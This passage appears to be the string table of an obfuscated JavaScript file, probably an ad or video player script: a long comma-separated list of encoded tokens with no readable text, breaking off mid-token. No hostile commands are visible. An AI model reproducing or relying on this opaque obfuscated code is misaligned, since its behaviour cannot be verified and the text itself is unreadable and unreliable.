'BwLUDxnI','CMLLCW','zgXJCM9W','DhjPyw5NBgvSzq','rhvYyxrPB24','DgfSlxDLyMDSiG','C1jLC2L6zuLUDa','AxbWtwLZC2nSAq','y2fUDMfZ','Bg9JywXtDg9Yyq','vg91y2GGzw5Kia','BNbHCNnS','t2nPCMm','CgfKzgLUzY1YAq','y29TCgfUAw9U','BMX0','zgvYlNbOCa','ChjVDg9JB2W','CefYCM93','twn5','Bg96zw5Nzq','z2vYzwqGyNKGzq','y3jLyxrLuhjVyW','zM9YrwfJAa','q2LYy2XLtwLUDq','y2XVC2vmAw5Lyq','zxjbzerHDge','DMvUDcb0ExbLia','B24GBM90igfSBa','yMXHy2TSB3PLBG','igfSCMvHzhKGBa','zMzPBgLN','yM94Agq','zgjSy2SGzg9Tyq','ChjVyMfIAwXPDa','z2v0wM9UzuLKCW','CgfNzvbLCMnLBG','D3jPDhrLBIa8sq','vgf1','CNn0AxrPywWUia','yMXHy2T0CMLHBG','DhjHy2TvuKXZ','CxvHCNrPBgvZ','x2HHBMrSzxjZ','zgLZDgfUy2vdvG','EKLUzgv4','Cg91BMq','zhjJB3jU','z25ZAw0','vMLKzw9bzfnLCG','y3vW','yM94DMG','y2XPy2SGCMvJBW','AxrLCMf0Aw9UqW','Aw1Hz2uVC3zNkW','Aw5PDcbPChaGDW','AxmGBM90igfUia','B25LqwrZ','AwzYyw1L','tM90vgLSzgvuAq','jMzTDd1PBNrYBG','BwL0ihjLywnOzq','A2PJEq','yMXRmti','ChjLy2n1CMX5zq','Cgu6ia','BgyUBMf2AwDHDa','EhDLzgDL','yxbWzw5Kq2HPBa','z2HvuKW','zgv0zwn0zwqU','B3nVBa','DxbLCNnLDa','mJm0nty3odK','C2nYB2XSvg9W','C2vX','q3jVC3m','tefziefuvefdsa','BIbUB3qGC3vWCa','BhvYDwHHCG','AxrPywW','BgvMDgHHCNbVBW','phbHDgGGzd0Itq','pJWVAgvHzd48yG','zgqGiMfSBg93lq','B3bPy3m','icaGicbHBMLTyq','BM9TywXPzxm','icaGicbJB25ZDa','Dg9Y','nemZlJm3ntK2ia','igH0BwWGywXYzq','Axnive1m','yMXPBMC','zxHWAxjLC0f0','C3rYAw5NAwz5','iIbPBNn0zwfKiq','x19HCMLHuxvLCG','tM90tgvZC0DYzq','zgv0zwn0B3iGDa','AgfZuMvTywLUAq','zwzeB3q','CMvHBa','mtmXnJi4nJbmALncyNi','nc4WnZKZidiXlG','t25SEsbVBMuGza','z2fTBwfK','zw50tLm','C2nPCMm','Aw90yq','C2rVDa','vwfJDxrL','BwfSzq','C3nLDg1U','zMLSDgvY','yM9YAMzVCNfWmG','yxbWzxjszxnVBa','Bg9N','Dw5Oyw5KBgvKia','BNnPBwvX','iJ5oB3rPy2uGzG','DNn1yM5f','C3zNpG','qxnZAwDU','r29WzG','Dw5KzwzPBMvK','Aw50zxjZDgL0Aq','BhrYAwy','mtu4mZGGmtaUma','DhjPzg90','tgfYCG','CgfYzw50tM9Kzq','AeLUDhiGzgf0yq','C2XPy2u','zML4zwq','Aw5WDxq','zNjHBwu','zwfZDgvY','z2v0rxn0Aw1HDa','CMfJA2LUz1vsta','CM9Wyxi','C29WzG','DxjLoIbPBG','zujYywnRzxq','teLnsvrbrfrsqq','zcbHDcbPBMrLEa','zwzY','DhnOy3K','BKXLzNrYAwDODa','DxjSAgfUzgXLCG','zcbPBIa','tM90tgvZC0vXDq','DhjHAwDODeXPBG','C2LTCMfYCG','zcbLCNjVCJO','DMLNyxrVCI5Oyq','BcbZy3jPChqGzG','y2nHCM9U','Aw1Hz2u','CMDIysGWldaSma','DMvYAwzPy2f0Aq','BMXLzNrHCNjVDW','igzVCM1HDhrLza','ywXF','B3zLCMXHEvzPzq','CM9HBMC','rg91yMXLuxvVDa','DgvYr3jLyxrLCG','q2HP','z3rYzg90','C3vW','y2HLy2S','z2v0q29TChv0zq','ywjuzxn0','igfUzcb0zwfYia','DgfNtMfTzq','Aw52ywXPzfvYBa','r3jLyxrLCKvXDq','zwq6igfJDgLVBG','q0rbvefB','yIbLBgvTzw50ka','C3vYDMv5','C3rLBMvY','Awj1DgvZ','yxbWAw5N','D2vIA2L0qM94tW','D2fPDgLUzW','CMvZCg9UC2uGza','DhjHy2TPBMDfDG','r2zY','i2nVBw1LBNq','igj1DcbWBgf0zG','vKftvcbJywXSia','t1zfuKXbwq','tM90vMLLD2fIBa','yxr0ywnOigHjBG','nZm2ndeGos40nq','kseH','y29UDhjVBhm','ihr5CguUig1HyW','DMfYCG','oNbVCcbYzwPLyW','B3m6ia','s0HJEq','u2nYB2XSigv2zq','yM94vxi','Aw1HDgG','mZGWChG','C3nHz2u','nty5msa2lJeWmq','tK9ux1nvufbpuG','C0j5vgfNtMfTzq','C3vIrq','Dg90ywXty3jVBa','DwXJB3jUzxi','D3jHChbLCKXPBq','Bg9Hza','DMLKzw9dBgLJAW','D29YzfnWywnPBG','CNjVDW','o2jVCMrLCJPTzq','yM94u2HHzg93','CYbUBYbHzcbSBW','AwnVBKnSAwnRva','lNCZlM9YzY8Xoq','AxnPBNn2','C3vWBxvSDa','AxngDwXSC2nYzq','DhjPyw5NBgu','qvntrvrvuKK','DgnOihjLy2vPDG','yM9KEq','y2XPy2TuAhjVDq','uKvrvuvtvf9fuG','C3qGCgf5Bg9Hza','y2HLy2TTyxjR','y29UBMvJDgLVBG','DhjHBNnSyxrLka','zg9JDw1LBNqUyG','CMLNAhr0AhjLzq','AwnHBejHCG','B3bLCNa','vw5JBg9ZzwqGyW','Egr0CMK','Dev4zwn1DgvK','CNjVCG','yM94zgW','tM90u3vIC2v0rq','z2XL','uMLNAhrvCerVDW','yxmOmtySmtyPoW','DMLKzw8GD2fPDa','vMvYDgLJywXcyq','Bhj0CMK','qNjLDMu','icbuAgLZihnLDa','CMvZAxPL','yxrH','yIbTB2rL','Dw5ZDxbWB3j0zq','BwvHC3vYzwrHBG','CM4GDMfSDwu6','u0vsvKvsvue','Awv4y2W','y29SDw1UtNvTyG','y2zY','z2v0uMvTywLUAq','AhjVDwDO','rg93BKfYCM93','zxHJBa','C3bLy2LMAwvK','ChjUC2LT','Bwf0CW','vw5Kzxjcyxi','qwrjra','Dg9tDhjPBMC','CMvHDgvY','tuvesufnsu1f','rNvSBevXDwfS','z2vZzg90','BMfIBge','Esb7cIaGicaGia','Dw5RBM93BG','DhjPBwLUDxm','t2rIBgfJ','BhnO','igzVCIb2zw5KBW','zsbMCM9Tig1VDq','CMzPC2H0','DxbHCNjVDW','BgfYCMHR','B3iGAxmGBgvZCW','DcbVDxqGpsb7cG','ywXPDhKGqMXVyW','Bwf4qML0CMf0zq','C2rVDgi','ANnVBG','DMfYA2fWCge','yNL0zuXLBMD0Aa','DwjZzxrfCxvHBa','qwn5','CfDPzhrO','zwDYywW','CYb0AguGD3jVBG','y2n1Chm','zgLHBxm','zcbYzxmGC3rHDa','q2nLzgLS','C2vHCNjVDW','BNrNBa','C3vICgX1CW','ls0+','AxjLy3rPB24','t3nSyxnO','zg9UDg8','kc0XmdaLkq','DhjHy2TLzfbYBW','tM90u3vIC2v0','su5wquXjrf9ntW','ExbLidqPigLUia','rwrVDa','psiWo1vstd0','DhjPCgX1CW','DMzY','z2H0yxjYB3C','jM1Hzhm9','vxjPBMC','tM9KzuXPC3q','yxn5Bxa','BwvUDcbMB3vUza','C3n0yxjM','zMLNDxjL','ywrK','zw1LBNq','y2XVC2vcDxr0BW','DuHHCG','CMHV','CMHHCMq','Axy9iNjLzNjLCW','BxngBgv4rMXVDW','A2vLCgfSAxzLia','y29SB24','C3vIBKu','BKXPBMu+','yw5KDG','t3zLCLbHCMvUDa','Cg9WihDPDgGGyW','jNn1yJe9','B25Tzw50igLUyW','BMv4Axn0CW','Dgf0DxmG','uKTt','CM90Aw1LCW','rg91yMXLq29UDa','DxbZAq','BhrKB3q','zxjYB3jdB2rL','BMrLEa','C29SyG','mdaVEg1SBNmV','CMfYCMi','ChjLy2fWChjVEa','yxvSDa','u3fYDa','qMzY','EfbVC2L0Aw9U','ywTPBMCGywn0Aq','Awq9','CgX5ihj1Bgu','y3v2zwu','t2DYyxzL','vwn5','Bg9HzgLUzYbHDq','DgLTzxvWzgf0zq','zMLNoG','Bg93yxn0','DLDPzhrO','Bw91C2vKB3DUia','ywX1zseHici','zMXLEa','CI5Syw5NDwfNzq','shvTCerVD25iDq','BMXZAw0','B25JBgLJAW','EMLNCMfYCG','Cg9W','y3rLzdOGyw5VDa','msaXos4Znte1ia','zwXZzg90','BNqSiLnLz29Lia','mZbWEa','C2GUCgHW','AxnPBG','BhDZDq','yw5Uzxi','BgXIywnRihnJCG','DNn1Cg5f','zMv0y2Hwqvnu','Bw91C2vSzwf2zq','ufjpq0vtu0LorW','CMvTB3zLrxzLBG','wgzY','CMvHDgvYr3jLyq','tgvMDhjPz2H0yq','B25SB2fK','C2HVD1nHBMrIBW','DhLWzsbtDhjPBG','yNnPBq','DgHLigr1CMf0Aq','sw52ywXPzcbHyW','ugn5','ChvUy3nW','uhnJCG','yxrLCW','zg9JDw1LBNrfBa','wMfJDxrL','ueXbwuvsu1rbva','DxjJzq','re9dvu1ftLrFva','rg93BLjPz2H0vG','D2HPDgvtCgfJzq','CMzY','z2fJDxrL','y2TLCG','wNnJCG','ifbvqKXjqYa','BMfSrw50Axr5ra','ywrKvMfSDwu','BhbHCG','C2v0qxr0CMLIDq','BgrYDxnOyxi','ywXPzcb2ywX1zq','u3rHCG','DMLZAwjSzq','C3jHCNi','nZuUmq','tM8GywrZigzVDq','C3vWBKu','zxHPC3q','DhLWzsbUB3qGCG','BwLUqML0CMf0zq','C3vIC2nYAwjLia','Aw4TCgfNzsbWDq','yMvOyxzPB3iGBa','vMLLD2fIBgu','zM9YBwf0twfJCG','ru5et1jFv0vcrW','Bw9WzG','Ewn5','z3rYyxjY','Dgv4Dc94BwW','yNvSBa','ChjLy25HChbYBW','yw1HBgC','CIb6B25LigfSCG','BMvHCNjVDW','rw1WDhLtBwfSBa','z3rJAxi','zMzSAwC','lMPZ','jMf0DJ0','y29TCgXLEgvZ','C3bVBNnL','y2fUCgXHExrOCG','CMTLCIbLBNzPCG','pGOGicaGicbuBW','BgrYzgHHCG','qvruuKLcvvrfxW','Aw50x3PVBMvFAq','zgf0ys1HzgvS','yMv0D2vLBG','C3vI','zNvUy3rPB24','ywnf','BM9YBwfSAxPLta','DgHLigDPDMvUia','y3vYCMvUDefKsq','q29Jq29J','y2HHCKnVzgvbDa','DgHLDgf2','sw52ywXPzcbwqq','icaGicaGD2vIrW','CMnHCM9U','DMLKzw8GzxjYBW','uKvhvuXbveLptG','ww9WzG','ihrVignSzwfY','C2LTBeu','ywn0Aw9Uq2fSBa','C2nSAwnRqxjLyq','BLzeyxnO','CM90yxrPB25jBG','BMnVBMC','BM8GC3vJAcb0Eq','uMLNAhreB3vIBa','yw5KicC+jYbTDq','yML0CMf0zq','Axn0igvSzw1LBG','yMXRmtq','D2vIA2L0sgLKza','twLJCM9ZB2z0ia','zNjHyZm4','rgvWDgG','CNvUug9W','yw5Kza','swnVBNm','zxiVAw50zxjZDa','vKftvc13yxjUAq','BMvKB3q','CMLLBNq','zwqGB24GzwXLBq','DxnLignHChr1CG','u3vW','BM9UBgLUzwfY','ChjHCa','r2nPCMm','BgL0Es4kicaGia','D2vKyMfY','ihjLC3bVBNnL','BMvHCNi','DJqUANm','zxHPDez1BgXZyW','CgX1C2nPCG','z2v0qxr0CMLIDq','A2vKiq','q29SB3i','C2TPCc1JB3vUDa','CMv2B2TLt2jQzq','vMvJDg9Y','B21Tyq','zMLSAwC','zg9J','C2LNBwf2','ExbL','u3vYDMv5','zNjVBuvUDhjPzq','D29WzG','u2nLzgLS','DxnJCG','vvjmihrVigzLDa','swnVBLzPzxDuCG','B2jZzxj2zwqGzq','BgrZAa','AhaGBM90igfSBa','zxrO','rxnPBq','vgn5','q2XVy2T3AxnLqW','vw1Hy3i','EgXbCNi','DMvUzg9Y','z05HBwu6','BgXOyxjK','DgLVBJOG','vw9NB24','yMvMB3jLDw5SBW','Aw5JBhvKzxm','BM9YBwfS','Bw96q29UBMvJDa','DMvSB2nLy2rUlG','zgrVDhnLCq','qurtrvjwsu5hsq','yxnWzwn0uMf0Aq','BNDHCNi','rNnJCG','B2DVBG','BxvTyxa','ihjLzgvMAw5Lza','C3vWC2v0','AxngAxjLzM94tq','tM90tgvZCW','s2nLzgLS','rvri','BwvpDMvYBgf5CW','ywnSAwjFywrIBa','CgfKzgLUzW','icaGicaGicbJBW','BwLKzg90','DJuUANm','ENnJCG','BwLK','qwruAxrSzq','nZmYide2lJK5na','ywrIBg9JA1nLDa','zxjYB3jxAxrOqW','zg9JDhLWzq','BMCGB2jZzxj2zq','zwn0zwqGDg8','nuW2lJeWmtC2ia','yM5LCxvPDG','BNnPzgvcDxr0BW','ChHYyxrPBW','ihbHz2u','lwrLC2T0B3a','zM91BMq','rxf1AwXPyNjPDq','BNnXC3vIzq','vKftvc1LCNjVCG','CMvUzgvYug9Zra','y29TCgzU','yxrL','BM90Aw4','DgHPy2TZAw0','B3nLignOyxiOjW','Aw4TB3v0','lIbJDxjYzw50ia','B3vUzciVpGO8lW','ig9U','i2e2ytbHnW','zxzLBNrjBxbZ','zxHLyW','mJK0twDJDwHw','C0vXDwfS','tMnLzgLS','Bw91C2vnB3zLCW','C1f1zxj5u3rY','zwn0B3iGAxmGBG','Dg9WidaUm3m','DhjHy2Twyxn0rq','DMvYC2LVBG','C3rHCNrfBgvTzq','zeLKCW','sxnJCG','yM94zfi','Aw52ywXPzcbHDa','ug9WzG','t2fJDxrL','vgHLigv2zw50ia','zw52AxjVBM1LBG','zgf0yvrPDgXL','y3jLyxrLvgv4Da','y3vYCMvU','BwfWC3rVzg93BG','zYbHz2fPBIbHzG','zw50CMLLCW','vMLLD1vUzgv0zq','ywXSB3DZrMvHDa','y2XLyxjgDwXStW','rhvYyxrPB246ia','BM5LCIbSAw5Ria','BNzNDa','D2LUzg93lMnKyW','Bw96sgLKzgvU','CgX1C3r3BW','ywjYzxzL','wvvJEq','CMvJzw50BhKHia','jMf0ywC9mq','Bg9JywXou01HCa','BwXKCG','vwnPCMm','y29TBwvUDa','DNnJCG','zw1ZCdeZ','DhjPzxm','C3vIC3vI','suvJEq','Bwf4qwrZigLZia','q0Xjq0Tqt1m','sxvTBa','B1n0CMLUzW','z2H0igLZig5VDa','B2nPCMm','DgGGy29UzMLNoG','yMXHy2S','t0rf','BgvZC2fWChjVEa','rxvTBa','CMfTzxmGC3bPBG','y2nLzgLS','twf0y2HLza','Dgv4Dc9ODg1S','ChjLy2f0zwqSia','yw5Kig9UBhKGyq','mteUmJu3nYaZlG','zw5HyMXLigfKyG','C2nYB2XSwa','CxvHDgvYBMLVBG','tg9Uz3jPz2H0yq','CxvPz2fYCM93','z2jYzxzL','Bg1Pzg90','vMLKzw9tBgLKzq','DMfZDfbHCNnLCG','ihvWzgf0zwqU','CMfJzq','EMn5','C3jJzg9J','AwnVBG','DMfYAwf0Aw9U','igLUC2vYDgvKia','zxzLBNqGAxmGBG','Dgv4Dc9QyxzHCW','B2D0','BM90igLTCgXLBq','vvzxwfLAywjJza','Bw91C2vnB3zLqG','BMvJyxa9iNjVDq','CMvUzgvYigfK','Dgf0Aw9UigDPDG','mJe0nZq4mZy0nq','BMvXDwL2','ywruExbL','yYbZB3vYy2u','CMfYCMXW','t0vSAwC','y29TCgXLBwvUDa','y3rLzdOGy3vYCG','rxjYB3iGzMv0yW','zgvSyxKGAxmGBG','psjYzwzLCNjLCG','B3iGD2vIBwfZDa','AwXPyNjPDw0','yw5VBwfSAwvZ','zg9UDgzVAwq','zMLSzvvsta','tMfTzq','y3jVC3m','BMnLigvSzw1LBG','DcbWB3aGAgfZia','zw50CW','C2v0ugf1C2vK','tg9Uz0XLzNrsAq','yMrXDw8','DMvK','AhLIDwXS','iIbTAxnZzwqGDG','DgvYigHHCYb0Aa','D25bCNjVDW','BgLUzu51BwjLCG','rgLHBw9Uza','vMLKzw9dBgLJAW','CgfYyxrVCG','ide1lJuWnZyIia','yMLNy2LYyW','D2nPCMm','DKjHCNy','tM9Kzq','Cgn5','B2fZDa','Ew9WzG','t3bLBKn1CMX5ra','yM94seq','zgrHz2DLCG','DxjSsgfUzgXLCG','BKD0DG','CLrYywnRAw5N','C2v0uMvXDwvZDa','CMXHCNi','BhnPBwu','BNn1y2m','B3bXCNn0Dxz3Ea','C2vYAwy','y2WSCMvZB2X2zq','vxbWzxjmzwz0qq','BgfJDxrL','BLzLy3rVCG','B250zw50CYjD','vKftvcbYzxnWBW','Bw9KzwXZ','u2HVCNrsAwDODa','DMfYC3vWC2v0BG','mxn0','zxj0Eu5HBwvZ','CxnJCG','ig5VDcbYzwnVzW','uMvZoG','BNnWyxi','nJK0vJeWlJa2oq','DcbHigjVB2XLyq','sxvRy3K','zMv0y2GGy2fSBa','A2fWCge','BNbYzq','uMLNAhrdzwLSAq','DMfYC3vIC2v0BG','BgXHCNi','sw5qywDLuhvZAa','sefsrgn5','pc9ZDMC+','u0HJEq','C3vICMfYCG','uLrdugvLCKnVBG','u2fTC3vUzYbjBG','khr5CguGmsKGAq','revwsunfsva','BwLU','v2zY','z2nPCMm','BI94BwW','Bwu6lY8','C2vTAq','zgvJB2rLzdO','zMLYC3rrDwfYDa','BMXLCxnSyw50','CgX1C3nPBq','C3vIC3rYAw5N','BgvUz3rO','Axnezwj1z0vUyq','B3DUzxjfBgvTzq','CwLUDa','Eg1Srw5JB2rLza','Dc10B3a','su5wru5ut1jzuW','C2vSzG','uwzY','Aw5R','DgLTzvn0yw1W','rMv0y2HPBMCGvG','u3vJAfrOyxq','DgvUC2LVBG','ig92zxjSyxKUia','ztOGmtHWEdSGBq','BMfJDxrL','y2WSzwXLBwvUDa','B3bHy2L0Eq','EwvU','su5wquXjrf9tva','DwzY','phn2zYb4BwXUCW','Aw5Lrw5KAw5NCW','CMrSzgHHCG','tfzLBMrVCJOGBG','Aw9UrMLSzq','DNj0CMK','yKDmuMvUzgvYzq','CeTLExDVCMrZ','twvKAxvTu3bHyW','B2rHC2G','CMvUzgvYsw4','Aw50CW','y2XPy2S','DxiGywrZigzYBW','y2vUDgvYzg90','osiGC3rYB2TLpq','zw9WzG','y2fWCgvKiq','DgvYBwLUyxrL','y29WEu5VzgvbDa','EwnPCMm','C3fJDxbZ','C2HJAgn5','y3vYCMvUDfnJCG','BM90igfUigLUDa','BgLJA1rYywnRAq','BgfW','rxHWAxjLCW','rw1Hy3i','D2XLzNq','AxnqCMvZzw50','DxjL','r3jLyxrLCKz1Ba','BhjOyxjK','CIbWywDLigLZia','r3nJCG','DwjYzxzL','z2XQ','zxjWCMLUDa','B3nwywX1zxm','CLbYzxnLBNq','BM90Aw5KB3q','wMnHCM9U','CK5HBwu','CgfKzgLUz0XLzG','tKLe','icaGicbVDxqUDW','EgHbCNi','B3j0zwq','yw50rxf1ywW','Bg5f','y29WExnY','lxbHz2uGChvZAa','s2fWCge','B21HAw5ZoG','wMvYB1DPzhrOuW','nxzO','ldaUmIK','CKfHCNi','zwXS','BNbHCMfSBgvS','B25JDxjYzw5JEq','Dhj5vg9bDhrHyW','zxnPEMuGBgLZDa','zw5Krfre','zxfJAxjJ','DhjWzxPPDw0','yM94sgq','ENDUAG','iIbZDhjVA2uTBa','Aw1L','qMfYDG','DMfSDwuGBxvZDa','tM8GDMfSAwqGBq','vMvYEvrOAw5tCa','yM94Dvi','C2vHCNi','C3rVCMvvCMW','u3vMzML4','B25LCNjVCG','idaSidaUnsK','sfrnta','qMn5','cJXWyxrOigq9iG','C3f1zG','qwfJDxrL','uKXbwsbbvfrbqW','CMfKAwm','zfn0EwXL','jNnLCwLKpq','CMv0CNKGAw1WCG','Eg1SBNm6','tg93zxjmzwz0qq','CMvHBgLUzq','u3f1yxjLu3vICW','DwfSihrVig91CG','y2H1','y2XHC3nmAxn0','B2jZzxj2zq','BMLUzYbHBMqGzq','Aw4TCgfNzs1Tzq','whnJCG','yxjPBMC','nNb4ide1ChG','B3jVCG','jMfIx3rLC3q9','y2XVC2uGyNv0Da','rg90','sw1Hy3i','BMjZCa','BhrYAq','zwjPza','CxvPBgLICML1Bq','ywzY','B3nJChu','vMvL','y2LYC2nPCG','zw5Krfrelhn0yq','y29UzW','rxHWB25LBNrPyq','z3jHEq','z2v0sxrLBq','DcbKzxrLy3rLza','cIaGica8AdiGCW','zcbPCYbUB3qGDG','DgfYCM93','BNzKyxnO','Ag9YAxPVBNrHBa','y3vYyxjY','C2nHBgfIBgu','ChvIvMfSDwu','ywXSB3DLza','B250B3vJAhn0yq','CgfYC2vwyxn0wa','BwfPBNrHAw5bCW','AxnbzgjnB2rL','yxbVCW','yMXVy2S','C3rHDgLJ','AxnbCNjHEsHZzq','AxnbCNjHEq','DgLVBJOGC3bPBG','z2v0q2rUrg9Tyq','zgv2AwnLoG','Cgf1C2vKoIa','u2TPCcbKzwXHEq','zs13Awr0Ad0ImG','vhjHy2TPBMC','uMv0CNKGAw4G','swrVDa','Dg9YEq','jMzHBgXIywnRBW','yxjLtw91C2vnBW','r2fTBwfK','sw5PDgLHBcb2Aq','suvt','y3vYCMvUDfrHCG','zNjHBwvIB3jKzq','B25MAwC','igfSDcbKB21HAq','zg93BMHHCNbVBW','re9nquLo','CMLNAhrSzwz0Aa','CLrLC3rPBMC','zxnZAw9UigDPDG','C2nYB2XSv2LKDa','mtaUndCYmYaXoq','lJG0ndeZidKUma','vKftvc1YzxnVBa','DwDYyxzL','DhnJEq','yMfJA2vWC2LSBW','AxvRy3K','CMn1yG','yMfJAW','BgvX','Bgf0','DgnHCM9U','zwqH','jMmZpq','zhvOyxi','ywXS','ide4lJqYnZKGmq','uKfore9n','DxbLCNnLDevXDq','Cg9Wx3PVBMvFAq','iIbTAxnZzwqGCq','qwzY','DhjPDgLTzq','zvjLC291CMnLCW','y29SBgvJDe9UyW','B24GB3zLCMXHEq','BgLUzYGP','yM9Sza','tgvZC0vXDwfSrW','AwvJEq','u2vZC2LVBIbSAq','C2v0t3zLCMXHEq','BwvZC2fNzq','yw5NBxnK','v2vKz2u','BM8GCNiUigv4Aq','r3jLyxrLCG','tw9WzG','zunYzwf0AxzLrG','CxvHBa','lIbKDxjHDgLVBG','zuzPBhrLCNm','t29WzG','DwrIBgfJ','r2v0ifzbu1qGqq','DMfYDgHLDge','y3vWyNjJyxa','l3nJCMLWDc9WDq','ywjZ','A2nLzgLS','Dg8GBw91C2vKBW','lNCZlM9YzY9ytq','CMvMzxjYzxjWBW','BM8Ty29YCW','v3nJCG','AwnHlcbZyw5Zlq','C29SyMfY','AgLUzYb6B25Lia','BxnJCG','BM93','wuLJEq','zgf0ytP0zxH0lW','zsbtyw5KyM94ia','CLzHBhvLCW','CgfYC2vcB29Szq','y2XVC2vK','B2zM','Bg5LCxe','vMrHC2HS','B3nSyxnO','ywXZ','DxnLCL9LBMDHzW','CMvTB3zLtgfZDa','y2XVC2uT','tM9UtgLUzwfYqq','AgnPCMm','z2n5','nNb4','DMLKzw8Gzw5Kzq','yMvJyxvZzq','EwfJDxrL','tgvZC0XLC3m','C2vXDwvUy2u','DMfYCgK','BNzHCa','CMrXDw8','z2j0Ca','zgv2AwnLtwvTBW','zgLZCgXHEtOGzW','ExvTBa','suzsqu1fie9wrq','Bg9Wyxi','CNnXyG','idmGyxr0zw1WDa','tgvMDfrLzvzLyW','vfniy3K','D0r1CMf0Aw9U','oIbUDwXSlaOGia','Aw5KzxHpzG','yxr0ywnOigHjCa','ywXSB3C','BIbPBNrLz2vYia','zg90zxfKB3q','Aw1Hy3i','CMr3yxjLq29UyW','lxjLzMvYCMvYiG','wMn5','AxbWx3PVBMvFAq','CM93C2vYr2XVyG','x3vYBa','ideWmcu7','BNzSDhjPzq','BhrOCMvL','zc4GzxHPDa','Dg90ywCGCM90yq','lw1VyMLSzq','CMvUzgvY','Bgf0ywLS','yxbWq29Kzu5HBq','AfvstfrLBxbSyq','yxrPB24GywXSBW','zxzLBG','mtnWEa','tgnHCM9U','u3f1yxjLsw50zq','BMf0DxjHBhm','t21Lz2e','AxnjBNrLCNn0Aq','ywXSB3DMDwXSCW','tgnLzgLS','y2XVBMvoB2rL','C3vIzq','BNqUiev4CgLYzq','rvjst1jdt0rf','zgv0ywnOAw5Nia','DgHPCMrrDwfYDa','BMfWrq','DgLHBejLAw5NuW','z2v0','yNKGzxzLBNqGDa','DgLUDa','Aw5RignSAwnR','tuLnrv9uwvbf','q0HJEq','BevN','t21Py3jVBG','ywnOzwqUihjLyq','y2HPBgrmAxn0','zw9NB24','B092zxjSyxLZ','BNrfCxvHBa','DhjPBq','DxrZAwq','y291BNrvuKXuzq','DhjHy2S','C2HVDwXKvhjPzW','DhnJCG','ndaW','cIaGicbZzwXMlG','nKWXocaXociGCW','rg91yMXLvxbbCG','A29WzG','zvzHBhvL','lJu0mJzdos45na','C2L6zuLUDgvYDG','Aw50ChjVza','C2v0tMfTzwrjDa','z2v0vvjj','Bg9WzG','y3jLyxrPDMvZ','y2X1yNn1Axq','B2yGt2zMC2nYzq','BMXbCNi','zwz0','DMfSDwuGBM8Gzq','iIbPBNn0zwfKmG','BMXHCNi','zwXLBwvUDc1SAq','yxr0ywnOihzPza','B2zMC2v0vg9W','ndq5nJa0z1b4CxPf','BMvKoG','D3jPz2H0','Axntyw5KyM94zq','AwrSzq','ChvIBgLZAgvYvq','yMXRmZq','sxrPBgrL','BwfYz2LU','rfnJEq','ihnLDhrPBMDZlG','yxr0ywnOu2HHza','zwXLBwvUDfrHCG','vw5KzxjqyxjLBG','CMW6ia','C3vWC2v0zxfX','sw52ywXPzcbUyq','C3rHy2S','rwrNzq','BgLZDgvUzxjZ','C3vWC2v0zxe','AgfTAwX0','zNjHyZu4','z2H0zxe','oYbJAgfYC2v0pq','jMnHCd0W','zxiGzg9LCYbUBW','ANvZDgLMEunVBG','AxnO','BKDN','y2XLyxi','yNnK','jNDVpq','AhmGBM90igfSBa','z2vZBgvZ','tM90vgLSzgvfCq','ig11C3qGChjVDG','tM90r3jLyxrLCG','qwrtzxj2Aw5Nsq','rg93BKXLzNrsAq','yNnVBa','BMDbzhm','DwzPC2H0','BgjYywnR','CgvYBwLS','vgLSzgu','ChjLyW','A2uTBgLUzwnHCa','icaGFtSkica','DMfYDhjPyw5NBa','x3jLzNjLC2G','ywrqyxLSB2fK','uMLNAhruzwvbCG','BMfTzxnWywnL','x25Vzgu','vxbuzwu','AwzYyw1LuMvZBW','BNvW','seLfuKfsq0HzxW','tgvMDfrLzufYCG','v2HHBgu','CxvVDa','y29SB3i','BMXLCxe','DhrPBMDZ','yMLNDxbSDxm','C2nJDwu','AgvZAxm','v3jHChbLCG','sMn5','BgzPC2H0','q2XPy2SGDhjHyW','C3rLza','otuL','oIbJywXSAw5Nia','we1mtLm','zMvYzw50AwfSra','Dgv4Dhm','Awr0Ad0ImIiGCW','Dw5JBg9ZzwqGEa','BgvK','B2rL','C2HJEq','DgLTzvbSDxjHBa','yw9WzG','AgfZtM9jBNzLBG','BgLUAW','q3jLyxrPDMu','jMLWChrYpte','mIa5lJK0ndy4ia','y3vYCK1VDxnLtq','EgzY','uMfYCG','C2nLzgLS','y2HP','twfPBIb2CYb3BW','DxjJCM9W','y3jLyxrLrwXLBq','rLvmtfnduKvftG','D2LSBenOyw5Nzq','C3fZDwjL','CMD4BMDPyNf4Cq','ig9Uia','C2fJDxrL','z25HChbYB3G','DMvYDgLJywXbBa','rg9JDhLWzsbJyq','D3jPDgvSBG','z2zY','BgvZ','y2HHBMDL','yIbTB2rLig9UlG','BNrLCNzHBenOzq','C2v0rhvYyxrPBW','zM9WzG','ChjVChrV','y2vUDa','u3vWC2v0','Dc10B3rHBc1Jyq','B3zIyxi','yMfU','C2HVDYbVDMvYBa','ExnJCG','q3jLyxrPDMvZ','qM9WzG','BM9Uzq','DxbZAwXVBG','ndG4ocaXnc41nG','B3jKzxi','AxnuywjgB2n1CW','ys1SAwi','Aw11BvrPBwvjBG','l2fKl3zPC2L0lG','ntuSidi1nsK','yxbWzw5Krgf0yq','BgfYCMjMCW','Chjf','EMzY','uhjVCg9YDgLVBG','BwnVBw1H','zsiSieHLBhzLDa','jNn1yJi9','B3jHCNi','ocaXmc42nJeXia','yxnZzxrxAwr0Aa','C2TPChbPBMCGyq','otKGos4WmteGnG','tgvMDefYCM93','BNjHCNj3','DgvYC3rPDgLHBa','ywjVCNq','ihnLyW','rg91yMXLtg9UzW','zNnJCG','zwrVD24','yNjHBMq','C2v0rxHWyw5K','mdaTxhuWmZzgxa','C2vUza','y2HPBgrYzw5cEq','CMXOyxi','tg93zxjsAwDODa','C3rVCMfNzq','q3vWq2fW','ogmZDLiZ','EgL0iq','igLZig5VDcbTyq','AgfYCMnPCG','y2fWy2fW','CYbUB3qGysbIBW','CMLUzW','CMvZB2X2zufSBa','BNn1yNnLDa','jsb7ihrYyw5ZzG','ywLUigfMDgvYia','qvnLy3rPB24','swn5','re9nugfYC2vY','yMvSB3DuAgvgBW','mtCUnJeYmsiGCW','AgfYCNC','DefYCM93','C2v0uhjVz3jLCW','odb2DW','i2rVy3vTzw50','C2nUyxa','yMTHCM93','zxf1AxjLzcbZDq','CguUig1Hy3jVCW','zwn0','yNnLCNzLCG','DgHLDgfZEw0','icaGicb9ignHDa','Bg9HBMC','B2zMC2v0tgvMDa','Dg9WlwXLzNq','BgjHCNi','iK0Xns41mZu1ia','tfrLBxbSyxrLCW','qunusu9oienbta','nZaL','Dgv4Da','DMfYCgHP','y29TBwf0','y3n1Ca','CgfYC2u','Aw5Zzxj0zwqGyG','C3vImq','yM94Afu','vKrHC2G','Dw1S','BgjICM